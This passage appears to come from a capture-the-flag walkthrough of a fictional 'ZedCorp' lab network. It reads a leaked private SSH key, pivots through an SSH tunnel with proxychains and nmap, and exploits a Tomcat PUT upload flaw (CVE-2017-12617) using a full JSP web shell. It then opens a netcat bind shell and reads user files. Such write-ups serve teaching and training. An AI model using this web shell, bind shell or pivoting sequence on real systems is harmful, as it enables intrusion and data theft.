
2 users are available in the /etc/passwd file. This is time to search on the server some informations.
We can grab some network informations in /etc/hosts file
www-data@dev-server:/var/www/html/0cc175b9c0f1b6a831c399e269772661$ cat /etc/hosts

127.0.0.1	localhost
127.0.1.1	dev-server

10.0.0.1	dev-server 		dev-server.zedcorp
10.0.0.2	project-server 	project-server.zedcorp
10.0.0.3	admin-server	admin-server.zedcorp

# The following lines are desirable for IPv6 capable hosts
::1     localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
And file /etc/network/interfaces
www-data@dev-server:/var/www/html/0cc175b9c0f1b6a831c399e269772661$ cat /etc/network/interfaces

# This file describes the network interfaces available on your system
# and how to activate them. For more information, see interfaces(5).

source /etc/network/interfaces.d/*

# The loopback network interface
auto lo
iface lo inet loopback

auto enp1s0
iface enp1s0 inet dhcp

auto enp7s0
iface enp7s0 inet static
	address 10.0.0.1
	netmask 255.255.0.0
	network 10.0.0.0
	broadcast 10.0.255.255
	dns-domain zedcorp
	dns-search zedcorp
What can we learn with these files ?
- The internal network have static ip adress in
10.0.0.0/16 - The domain is
zedcorp - There is 3 machines in the network
- The machine we pwned :
10.0.0.1 - dev-server - dev-server.zedcorp - Second server :
10.0.0.2 - project-server - project-server.zedcorp - Third server (maybe documents are on this one) :
10.0.0.3 - admin-server - admin-server.zedcorp
- The machine we pwned :
So we need to have a better access to the dev-server if we want to go deeper in the internal network.
What is the user test seen in /etc/passwd ? Deactivate account. Weird. Let’s check is own home (if we can).
www-data@dev-server:/home/test$ ls -al

total 28
drwxr-xr-x 3 test test 4096 Mar 10 23:16 .
drwxr-xr-x 4 test test 4096 Mar 18 15:20 ..
-rwxr-xr-x 1 test test    1 Mar 10 23:23 .bash_history
-rwxr-xr-x 1 test test  220 Mar 10 23:07 .bash_logout
-rwxr-xr-x 1 test test 3526 Mar 10 23:07 .bashrc
-rwxr-xr-x 1 test test  675 Mar 10 23:07 .profile
drwxr-xr-x 2 test test 4096 Mar 10 23:16 .ssh
Ho, .ssh folder. And look at this rights. The user may have done something like chmod 755 * because we can read the file .bash_history. Or maybe chmod -R 755 * ? What a bad practice…
Let’s check .ssh directory.
www-data@dev-server:/home/test/.ssh$ ls -al

total 20
drwxr-xr-x 2 test test 4096 Mar 10 23:16 .
drwxr-xr-x 3 test test 4096 Mar 10 23:16 ..
-rwxr-xr-x 1 test test  401 Mar 10 23:16 authorized_keys
-rwxr-xr-x 1 test test 1679 Mar 10 23:09 id_rsa
-rwxr-xr-x 1 test test  401 Mar 10 23:09 id_rsa.pub
Hahaha ! That what I said ! We can read his private ssh key !
www-data@dev-server:/home/test/.ssh$ cat id_rsa

-----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEA1f3hWbx2726sOiwm+gg8Td2261E7QSJhQHcQFEns7Ubonx6E
+YU4BgzQt136gK42RwoGOph8H/Tu0zfjGIx9IQOIDG8VmCItfUDFCexoqoZB2cj2
9sLKgA/VZqRJiSka1+uibcyIgFnyDegbSXt42J6XL6xZaT56aq539s8M/aFSWNEf
8yTBG7k4E0ZWqexBhXDK3rNJ1veH3EcJXBjYgitDLXSS/VPE7op6MlD5q7ZdNt28
45idJ5tT+U8xrht71oGiIswxi1dXz0VvjXOIJIk1iQIyRdiGIvPpHIY+Dxw2FTHo
pi7Z3M5hjoq36LQryHjVbUVaUrvkyeQtZXeDIQIDAQABAoIBAHloJrhAwsGo6rG+
ZwaoMX6D8cmkNpgHp2Fpq4e3QWKFPmk4aX0fZd+Y2bmO6hajwEuhllMcPB/tWKoh
JQjCfCOE22UiiP/dNC3B14h/xgopTab/642oijcJxKsNPmNBHOev2mGtDyyy2y+k
pgaUtMVBhMkZYUjil5V7ErjGU7p5CCqeZUditEMKq9eAAq8oNGq84L0ZKqx4dyPN
Ai36I8Nygk1SpYBod+K7lUYDDfd+ZPR/yEVhfHP9JqLdezfpeJW7SQvgc4Fb0rEY
+tvM0IfyIR/9tB7IrfNuXG6S+UjoP5eybasUMDn0sqSGYLfaq1pFZYolneDkrpeV
9mPBoAECgYEA+LJUBHTrdKWqxtwkugg05Iu5nEMTGhUmZ4b6x2MRGeadqPF6u9+R
0eubqX+oNWAKBgtHQSzE8faLnOJ6lc2oEN6jeukCDStYg//aIaEyZf2r/uBs0+zA
QNO8CQ5dXK5sowaFPgqXZ0mIFUmtDOgSm6M3IRc4BK6nYlxClVzTs4ECgYEA3Eal
GLMBNykaR0jCD1CartiTZay6ld1rCZVJWjONDgJGtzi0tW1j7Mr5jk0dwfp7cJVu
/Dx+sc4Om/nJ3h15pvvcrKnv0kPhqXX4h+dFmz2psTKmjYjpsff0eLRJS9JHVNEb
svu/zHqzzrRsm1un3Ikcvy0lnG31sg6kJ8EXH6ECgYEApe/Wv2KD+EDRwf4BQ19W
a2gPYIQgqraR+WHG0mL3diC58Y+uJMz3rulV47KZuYNrLL05vfLxNcEbRoKW6H1g
NmFXExuFkuPpG6oLEYVM62Bm8pksA/tkC907CY/cG4sGUYB4Rv0qKHCXrByMqp/u
SoqMrjef2P/wD2EfzCkz2AECgYBIr98m6VrLUvri7vVqjFSewcTR1k+zyF7byLFt
3Hj9WG7xYvruq2w/5TK4bGYXbopxOj5naab9EVvsyF5+twc/vPiy2VjT76Z1fwJG
BmEHuy9V07r2FWnYWlQHyKYvKPJ04JPdWgmOdicDXLJCCdq4gV5FD6bLmdVrrj0p
CSSSQQKBgQCI3TUMYeR/4+86B6i2sldPVtn52QrOHeaDwRfZ1Z7TRYPY6gIvKBLd
VVU6YcP0KwZUHeUOC7qNxSCTnB7FkANad+D/7a0MGqAGCmWChS5GD6zpqhW+tKkY
zc9Ur+20TJHIwAKloaZLiMdcpdyFUQQRStXCGD6wqbw8UxGfx1Fd0g==
-----END RSA PRIVATE KEY-----
Perfect ! We have our access.
Step 6 : Internal network discovery

As we saw in /etc/passwd the user test have /usr/sbin/nologin as shell. It means that user test can’t have a shell on the server. But you can do a SSH tunnel without shell. With this technique you will be able to reach the internal network.
You can use this command to do a dynamic SSH tunnel : ssh -D 9050 test@192.168.122.22 -i id_rsa -N
You can check that tunnel is correclty launched with netstat (or ss) command
[th1b4ud@th1b4ud-pc]$ sudo netstat -ntpl
tcp6       0      0 ::1:9050                :::*                    LISTEN      28403/ssh
The hint [HINT] : Do you know proxychains ? on the login prompt guide you to use a specific tool
Proxychains permit to run any program through proxy server. Our proxy server is our SSH tunnel. So proxychains permit us to redirect all our traffic trought the SSH tunnel. So if type this command proxychains ping 10.0.0.2 this will send my ping throught the SSH tunnel and reach the internal server with ip 10.0.0.2
In default proxychains will redirect all traffic to port 9050 (habitually used by TOR Proxy). So thats why I open the SSH tunnel on local port 9050.
So you can now map the internal and confirm the informations collected in /etc/hosts file.
[th1b4ud@th1b4ud-pc]$ proxychains -q nmap project-server.zedcorp

Starting Nmap 7.70 ( https://nmap.org ) at 2019-03-23 15:42 CET
Nmap scan report for 10.0.0.2
Host is up (0.00049s latency).
Not shown: 997 closed ports
PORT     STATE SERVICE
22/tcp   open  ssh
8009/tcp open  ajp13
8080/tcp open  http-proxy


[th1b4ud@th1b4ud-pc]$ proxychains -q nmap admin-server.zedcorp

Starting Nmap 7.70 ( https://nmap.org ) at 2019-03-23 15:46 CET
Nmap scan report for 10.0.0.3
Host is up (0.00073s latency).
Not shown: 997 closed ports
PORT   STATE SERVICE
21/tcp open  ftp
22/tcp open  ssh
80/tcp open  http

Nmap done: 1 IP address (1 host up) scanned in 0.69 seconds
Here is a summary of the network architecture.


I use BurpProxy to inspect my HTTP traffic so I can easily inspect and repeat HTTP query.

The next step is to discover and understand services on the two internals servers.
Admin server - admin-server.zedcorp - 10.0.0.3
This could be our target. The confidentials documents are maybe stored on this server. What are the services exposed ?
- FTP in port 21
- SSH in port 22
- Web server in port 80

The web server is a Nginx. It’s protected by BasicAuth. We need to find credentials.

The FTP server is a VSFTPd. It’s also protected by login (anynmous login is not available). Need to find credentials too.
[th1b4ud@th1b4ud-pc]$ proxychains -q ftp 10.0.0.3

Connected to 10.0.0.3.
220 (vsFTPd 3.0.3)
Name (10.0.0.3:th1b4ud): admin
530 Permission denied.
ftp: Login failed.
ftp>
Project server - project-server.zedcorp - 10.0.0.2
10.0.0.2 - project-server.zedcorp is the second server alive on the internal network. Maybe there is some informations on this one.
Services exposes are :
- SSH on port 22
- AJP on port 8009
- Web server on port 8080
Step 7 : RCE on project-server
What is AJP ?
“AJP Connectors work in the same way as HTTP Connectors, but they use the AJP protocol in place of HTTP. Apache JServ Protocol, or AJP, is an optimized binary version of HTTP that is typically used to allow Tomcat to communicate with an Apache web server.”
Humm Apache Tomcat ? 8009 and 8080 ? There are defaults ports on Apache Tomcat. Maybe there is a vulnerability to exploit. Let’s check the web server.

Ok so this server is used to manage all projects of the company. There is some interesting tasks on this kanban application.
- The admin-server have a admin platform which under development.
- The CEO session in admin platform need more functionnality.
- It may remain some sensible informations on project-server (maybe on users home).
So let’s search deeper.

We know that application is running with Apache Tomcat. But what is the version ? By default, it’s really simple to know it. It’s displayed on error pages.

Yeah ! Got it !

The information is also available on /docs
Let’s check the version on exploitdb with tool searchsploit

Ho JSP Bypass Upload. Let’s check the exploit : CVE 2017-12617 : https://www.exploit-db.com/exploits/
So the exploit is a simple PUT request. Tomcat will receive and write the requested data on the server. Let’s try to obtain a reverse shell.
First we need to find free filename. Here the filename exploit.jsp is free. Let’s use
it.
HTTP payload
PUT /exploit.jsp/ HTTP/1.1
Host: 192.168.122.201:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.75 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7,pl;q=0.6
Connection: close
Content-Length: 4

<%@ page import="java.util.*,java.io.*"%>
<%
	if (request.getParameter("cmd") != null) {
		out.println("Command: " + request.getParameter("cmd") + "<br>");
		Process p = Runtime.getRuntime().exec(request.getParameter("cmd"));
		OutputStream os = p.getOutputStream();
		InputStream in = p.getInputStream();
		DataInputStream dis = new DataInputStream(in);
		String disr = dis.readLine();

		while(disr != null) {
			out.println(disr);
			disr = dis.readLine();
		}
	}
%>

YEAH ! 201 CREATED !

We are in !
Let’s obtain a bind shell (reverse shell are particulary complicated when there is several proxys)
Payload : nc -vlp 5555 -e /bin/bash

Connect to it : proxychains -q nc 10.0.0.2 5555

Step 8 : Bash history permission mistake
Let’s check some classic files
tomcat@project-server:/home$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
messagebus:x:105:109::/var/run/dbus:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
tomcat:x:1001:1001::/opt/tomcat:/bin/false
fdaigle:x:1000:1000:Frederic Daigle,6,03.32.53.60.97,03.32.53.60.97,CEO:/home/fdaigle:/bin/bash
dcloutier:x:1002:1002:Daniel Cloutier,3,01.13.79.95.54,01.13.79.95.54,Sysadmin and project manager:/home/dcloutier:/bin/bash
csouplet:x:1003:1003:Charlotte Souplet,2,03.02.69.97.28,03.02.69.97.28,Frontend developer:/home/csouplet:/bin/bash
trobin:x:1004:1004:Thibaud Robin,8,01.45.67.43.56,01.45.67.43.56,Trainee full stack developer:/home/trobin:/bin/bash


tomcat@project-server:/home$ cat /etc/hosts
cat /etc/hosts
127.0.0.1	localhost
127.0.1.1	project-server

10.0.0.1	dev-server 		dev-server.zedcorp
10.0.0.2	project-server	project-server.zedcorp
10.0.0.3	admin-server	admin-server.zedcorp

# The following lines are desirable for IPv6 capable hosts
::1     localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters


tomcat@project-server:/home$ cat /etc/resolv.conf
cat /etc/resolv.conf
search zedcorp
nameserver 10.0.0.1
We have new users of ZedCorp company. Let’s check their home.
Let’s check user home like the kanbans task said.
tomcat@project-server:/$ cd /home
cd /home

tomcat@project-server:/home$ ls -al
ls -al
total 24
drwxr-xr-x  6 root      root      4096 mars  18 15:37 .
drwxr-xr-x 22 root      root      4096 mars  21 15:52 ..
drwxr-xr-x  2 csouplet  csouplet  4096 mars  20 10:46 csouplet
drwxr-xr-x  2 dcloutier dcloutier 4096 mars  20 10:42 dcloutier
drwxr-xr-x  2 fdaigle   fdaigle   4096 mars  18 15:00 fdaigle
drwxr-xr-x  2 trobin    trobin    4096 mars  20 10:52 trobin

tomcat@project-server:/home$ ls -al *
ls -al *
csouplet:
total 24
drwxr-xr-x 2 csouplet csouplet 4096 mars  20 10:46 .
drwxr-xr-x 6 root     root     4096 mars  18 15:37 ..
-rw------- 1 csouplet csouplet   30 mars  20 10:46 .bash_history
-rw-r--r-- 1 csouplet csouplet  220 mars  18 15:05 .bash_logout
-rw-r--r-- 1 csouplet csouplet 3526 mars  18 15:05 .bashrc
-rw-r--r-- 1 csouplet csouplet  675 mars  18 15:05 .profile

dcloutier:
total 32
drwxr-xr-x 2 dcloutier dcloutier 4096 mars  20 10:42 .
drwxr-xr-x 6 root      root      4096 mars  18 15:37 ..
-rw-r--r-- 1 dcloutier dcloutier 1231 mars  20 10:42 .bash_history
-rw-r--r-- 1 dcloutier dcloutier  220 mars  18 15:01 .bash_logout
-rw-r--r-- 1 dcloutier dcloutier 3543 mars  20 10:35 .bashrc
-rw-r--r-- 1 dcloutier dcloutier  675 mars  18 15:01 .profile
-rw-r--r-- 1 dcloutier dcloutier   80 mars  18 23:34 TODO.txt
-rw-r--r-- 1 dcloutier dcloutier 1886 mars  20 10:35 .viminfo

fdaigle:
total 20
drwxr-xr-x 2 fdaigle fdaigle 4096 mars  18 15:00 .
drwxr-xr-x 6 root    root    4096 mars  18 15:37 ..
-rw-r--r-- 1 fdaigle fdaigle  220 mars  18 15:00 .bash_logout
-rw-r--r-- 1 fdaigle fdaigle 3526 mars  18 15:00 .bashrc
-rw-r--r-- 1 fdaigle fdaigle  675 mars  18 15:00 .profile

trobin:
total 744
drwxr-xr-x 2 trobin trobin   4096 mars  20 10:52 .
drwxr-xr-x 6 root   root     4096 mars  18 15:37 ..
-rw-r--r-- 1 trobin trobin   4939 mars  14 23:47 angular.html
-rw-r--r-- 1 trobin trobin     34 mars  20 10:52 backend.sh
-rw------- 1 trobin trobin    376 mars  20 10:52 .bash_history
-rw-r--r-- 1 trobin trobin    220 mars  18 15:06 .bash_logout
-rw-r--r-- 1 trobin trobin   3543 mars  20 10:50 .bashrc
-rw-r--r-- 1 trobin trobin 713622 févr. 13 17:03 bootstrap-4.3.1-dist.zip
-rw-r--r-- 1 trobin trobin    675 mars  18 15:06 .profile
-rw------- 1 trobin trobin    911 mars  20 10:52 .viminfo
-rw-r--r-- 1 trobin trobin    200 mars  20 10:51 .wget-hsts
OH ! Bash history of our lovely sysadmin is readable.
tomcat@project-server:/home$ cat /home/dcloutier/.bash_history
